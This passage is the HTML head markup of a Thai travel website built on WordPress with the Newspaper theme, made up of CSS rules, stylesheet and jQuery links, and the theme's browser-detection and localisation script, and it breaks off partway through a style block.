var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/7094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=7094' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2584%25e0%25b8%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2584%25e0%25b8%259f%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="4de3ae0ed9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu 